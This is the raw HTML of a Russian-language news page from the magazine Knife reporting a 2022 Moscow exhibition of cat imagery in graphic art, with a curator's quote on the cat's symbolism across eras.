.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/painted-cats/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В особняке дворян Вишневских открылась выставка-квартирник анималистической графики XVI-XXI веков «Кошки, котики, котята». Она посвящена образу питомцев в искусстве. Работы были собраны из 19 частных коллекций и 99% из них до этого не показывали публике. То есть на выставке можно рассмотреть 90 котов, которых раньше почти никто не видел.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В особняке дворян Вишневских открылась выставка-квартирник анималистической графики XVI-XXI веков «Кошки, котики, котята». Она посвящена образу питомцев в искусстве. Работы были собраны из 19 частных коллекций и 99% из них до этого не показывали публике. То есть на выставке можно рассмотреть 90 котов, которых раньше почти никто не видел.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/170877-624d71cee2100.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/painted-cats/">
<meta property="og:title" content="В Москве открылась выставка, посвященная образу кошки в искусстве. Представлена графика XVI-XXI веков">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/170877-624d71cee2100.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/painted-cats/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/painted-cats/"},"headline":"В Москве открылась выставка, посвященная образу кошки в искусстве. Представлена графика XVI-XXI веков","datePublished":"2022-04-06T13:59:37+03:00","dateModified":"2022-04-06T14:00:47+03:00","url":"https://knife.media/painted-cats/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/170877-624d71cee2100.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Марина Климова"}],"about":[{"name":"art"},{"name":"animals"},{"name":"moscow"}],"articleBody":"В особняке дворян Вишневских открылась выставка-квартирник анималистической графики XVI-XXI веков «Кошки, котики, котята». Она посвящена образу питомцев в искусстве. Работы были собраны из 19 частных коллекций и 99% из них до этого не показывали публике. То есть на выставке можно рассмотреть 90 котов, которых раньше почти никто не видел. Выставка будет работать до 1 июня 2022 года. Среди легендарных экспонатов — работы художницы Татьяны Мавриной. Ее иллюстрации к пушкинским сказкам хорошо известны с детства.  «Даже будучи второстепенными персонажами, коты редко выполняют роль детали, оживляющей интерьер или пейзаж. Чаще всего они символизируют отношение самого художника к жизни. В разные эпохи котов наделяли разным символическим смыслом — ассоциировали со стремлением к свободе, например. В начале XX века в искусстве модерна  кошка — символ тайны и загадочности, в 60-х годах прошлого века — человечности и частной жизни», — рассказал куратор выставки Сергей Подстаницкий.          🎨 Ранее в Петербурге открылась выставка с графикой Шишкина. Она приурочена к 190-летию со дня рождения художника."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-170877">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/art/">искусство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mk/" rel="author">Марина Климова</a></div><div class="meta"><span class="meta__item"><time datetime="2022-04-06T13:59:37+03:00">6 апреля 2022</time></span></div></div><h1 class="entry-header__title">В Москве открылась выставка, посвященная образу кошки в искусстве. <em>Представлена графика XVI-XXI веков</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpainted-cats%2F&#038;title=%D0%92%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5.%20%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0%20XVI-XXI%20%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpainted-cats%2F&#038;text=%D0%92%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5.%20%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0%20XVI-XXI%20%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В <span data-body="Адрес — Щетинский переулок, дом 10, строение 2. В свое время в особняке жил Феликс Евгеньевич Вишневский — один из выдающихся отечественных собирателей ХХ столетия.">особняке дворян Вишневских</span> открылась выставка-квартирник анималистической графики XVI-XXI веков «Кошки, котики, котята». Она посвящена образу питомцев в искусстве. Работы были собраны из 19 частных коллекций и 99% из них до этого не показывали публике. То есть на выставке можно рассмотреть 90 котов, которых раньше почти никто не видел.</p>
<p>Выставка будет работать до 1 июня 2022 года. Среди легендарных экспонатов — работы художницы Татьяны Мавриной. Ее иллюстрации к пушкинским сказкам хорошо известны с детства.</p>
<figure class="figure figure--quote">
<blockquote><p>«Даже будучи второстепенными персонажами, коты редко выполняют роль детали, оживляющей интерьер или пейзаж. Чаще всего они символизируют отношение самого художника к жизни. В разные эпохи котов наделяли разным символическим смыслом — ассоциировали со стремлением к свободе, например. В начале XX века в искусстве модерна  кошка — символ тайны и загадочности, в 60-х годах прошлого века — человечности и частной жизни», — рассказал куратор выставки Сергей Подстаницкий.</p></blockquote>
</figure>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/56-SHubina-scaled.jpg" alt="" width="2560" height="1826" /></figure>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/76-Makoveeva-scaled.jpg" alt="" width="2560" height="1700" /></figure>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/69-Efremova-scaled.jpg" alt="" width="2560" height="1820" /></figure>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/65.-Vihrova.png" alt="" width="1830" height="1290" /></figure>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/81-Parhaev-2-lyulin-scaled.jpg" alt="" width="1788" height="2560" /></figure>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/Druzhkova-scaled.jpg" alt="" width="2077" height="2560" /></figure>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/77-Mechev-ZHizn-kotyonka-scaled.jpg" alt="" width="1920" height="2560" /></figure>
<figure class="figure figure--remark">
<blockquote><p>🎨 Ранее в Петербурге <a href="https://knife.media/shishkins-art/" rel="noopener" target="_blank">открылась</a> выставка с графикой Шишкина. Она приурочена к 190-летию со дня рождения художника.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/moscow/" rel="tag">москва</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpainted-cats%2F&#038;title=%D0%92%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5.%20%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0%20XVI-XXI%20%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpainted-cats%2F&#038;text=%D0%92%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5.%20%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0%20XVI-XXI%20%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
